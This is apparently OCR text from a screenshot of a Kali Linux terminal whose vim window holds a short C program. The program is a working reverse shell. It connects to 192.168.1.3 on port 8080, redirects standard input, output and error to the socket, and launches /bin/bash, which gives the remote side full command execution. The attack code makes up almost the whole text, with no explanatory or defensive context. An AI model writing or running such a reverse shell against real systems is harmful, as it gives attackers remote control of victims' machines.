 root@kali: ~/Desktop
05:01 AM
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
#include<stdio.h>
#include<stdlib.h>
#include<sys/types.h>
#include<sys/socket.h>
#include<netinet/in.h>
#include<arpa/inet.h>
#include<unistd.h>
int main(void)
{
int sockt;
int port=8080;
struct sockaddr_in revsockaddr;
sockt = socket(AF_INET,SOCK_STREAM,0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.1.3");
connect(sockt,(struct sockaddr *) &revsockaddr,sizeof(revsockaddr));
dup2(sockt,0);
dup2(sockt,1);
dup2(sockt,2);
char * const argv[] = {"bin/bash",NULL};
execve("/bin/bash",argv,NULL);
return 0;
}
~
~
~
~
~
~
~
-- INSERT -- 22,36-43 All